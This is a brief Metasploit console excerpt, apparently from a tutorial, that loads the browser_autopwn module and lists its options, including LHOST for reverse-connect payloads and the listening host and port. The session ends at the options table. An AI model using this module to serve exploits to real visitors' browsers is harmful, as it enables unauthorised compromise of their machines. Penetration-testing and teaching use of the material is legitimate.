 msf > use auxiliary/server/browser_autopwn
msf auxiliary(server/browser_autopwn) > show options
Module options (auxiliary/server/browser_autopwn):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
LHOST                     yes       The IP address to use for reverse-connect
payloads
SRVHOST  0.0.0.0          yes       The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT  8080             yes       The local port to listen on.
SSL      false            no        Negotiate SSL for incoming connections
SSLCert                   no        Path to a custom SSL certificate (default
is randomly generated)
URIPATH                   no        The URI to use for this exploit (default
is random)
Auxiliary action: